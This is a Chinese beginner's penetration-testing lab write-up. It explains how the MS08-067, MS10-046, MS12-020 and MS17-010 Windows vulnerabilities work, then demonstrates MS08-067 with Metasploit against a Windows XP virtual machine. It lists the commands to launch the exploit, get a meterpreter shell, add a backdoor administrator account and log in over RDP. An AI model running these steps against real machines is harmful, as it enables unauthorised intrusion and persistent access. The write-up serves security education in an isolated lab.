这是我最早学习渗透的笔记了,现在回头来看看就是它给我打开了这道门,操作起来还是很简单的,建议大家在操作之前先去学习学习linux基础和kali的用法,了解一下Metasploit渗透测试框架,说到这推荐大家一个学习网站叫实验楼https://www.shiyanlou.com/,让你实际操作起来更容易记住,里面不仅可以学习linux基础还有很多免费课程可以学习学习,学习完基础之后配置好虚拟机环境就可以做啦,下面先介绍一下这几个漏洞的原理,原理一开始不理解没关系,咱们先学会操作,记住这个东西,慢慢得越学越深总会理解的。

-

MS08-067原理简介

MS08-067漏洞是通过MSRPC(Microsoft Remote Procedure Call远程进程调用)over SMB(ServerMessageBlock协议,作为一种局域网文件共享传输协议,常被用来作为共享文件安全传输研究的平台)通道调用Server服务程序中的NetPathCanonicalize函数时触发的,而NetPathCanonicalize函数在远程访问其他主机时,会调用NetpwPathCanonicalize函数,对远程访问的路径进行规范化,而在NetpwPathCanonicalize函数中存在的逻辑错误,造成栈缓冲区可被溢出,而获得远程代码执行。

在路径规范化的操作中,服务程序对路径字符串的地址空间检查存在逻辑漏洞。攻击者通过精心设计输入路径,可以在函数去除【..】字符串时,把路径字符串中内容复制到路径串之前的地址空间中(低地址),达到覆盖函数返回地址,执行任意代码的目的。 -

MS10-046原理简介

即Microsoft Windows快捷方式LNK文件自动执行代码漏洞。

Windows支持使用快捷方式或LNK文件。LNK文件是指向本地文件的引用,点击LNK文件与点击快捷方式所制定的目标具有相同效果。Windows没有正确的处理LNK文件,特制的LNK文件可能导致Windows自动执行快捷方式文件所指定的代码。这些代码可能位于USB驱动、本地或远程文件系统、光驱或其他位置,使用资源管理器查看了LNK文件所在的位置就足以触发这个漏洞。 -

MS12-020原理简介

MS12-020是一个针对RDP远程桌面协议的漏洞,可能会造成远程执行代码,可用于作Dos攻击。 -

MS17-010原理简介

永恒之蓝漏洞是方程式组织在其漏洞利用框架中一个针对SMB服务进行攻击的漏洞,该漏洞导致攻击者在目标系统上可以执行任意代码,事实上永恒之蓝应用的不仅仅是一个漏洞,而是包含Windows SMB 远程代码执行漏洞CVE-2017-0143、CVE-2017-0144、CVE-2017-0145、CVE-2017-0146、CVE-2017-0147、CVE-2017-0148在内的6个SMB漏洞的攻击,所以攻击显得十分繁琐。

接下来咱们以MS08-067漏洞为例进行演示(为什么只演示一个漏洞?因为操作都大同小异):

一、 实验名称:MS08-067漏洞攻击

二、 实验环境:VMware Workstation pro虚拟机、Metasploit渗透测试框架、kali-linux-2019.4(攻击机)、WinXPenSP3(靶机)、攻击机ip:192.168.202.128、靶机ip:192.168.202.129

三、 实验步骤:

1. 打开linux系统终端,输入ifconfig查看linux系统ip地址为192.168.202.128

2. 打开靶机系统Windows键加r输入cmd,进入命令控制台,输入ipconfig查看xp系统ip地址为192.168.202.129





3. 两系统之间进行ping操作,检查是否能通信

4. 成功通信之后,启用msf,命令为msfconsole

5. 搜索漏洞,命令为search ms08-067(这里你想实验哪个漏洞就输入那个漏洞的代号)

6. 接着调用合适的漏洞,我们称之为选择攻击枪,命令为:use exploit/windows/smb/ms08_067_netapi

7. 然后让我们装上子弹,配置攻击信息和加载攻击负载,这里我们可以先show options查看我们需要配置的信息,配置好之后也可以通过这个命令查看是否配置成功,这里再提一下攻击负载,windows(靶机的操作系统)/meterpreter(或shell,选择控制台)/reverse_tcp(或bind_tcp,选择攻击方法),括号里外的区别大家可以先自己操作对比一下,再去网上搜一搜具体的解释

8. 开始漏洞利用,返回成功利用的信息,命令exploit或run都可以

9. 因为之前设置进入了meterpreter控制台,接着我们查看当前的用户权限,输入getuid,得到权限的级别后,进入shell,当然,不同的漏洞有不同的攻击效果,大家自行尝试

10. 可以看到已经进入了靶机的管理员命令控制台,给靶机添加用户账号,命令为net user yoyodan(用户名) 000000(密码) /add

11. 把刚刚创建好的用户添加到管理员组,命令:net localgroup administrators yoyodan /add



12. 远程登录到靶机系统,输入exit退出到root操作后输入命令rdesktop 192.168.202.129,用我们之前创建好的用户登录,当然我们还可以进行其他的后渗透操作,或许今后会写一篇后渗透文章,尽请期待

作者:yoyodan

出处:https://www.cnblogs.com/Iamyoyodan/

本文版权归作者和博客园共有,欢迎转载,但必须给出原文链接,并保留此段声明,否则保留追究法律责任的权利。

一如既往的学习,一如既往的整理,一如即往的分享。感谢支持

“如侵权请私聊公众号删文”

扫描关注LemonSec

觉得不错点个“赞”、“在看”哦

本文始发于微信公众号(LemonSec):主机漏洞利用原理及演示

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论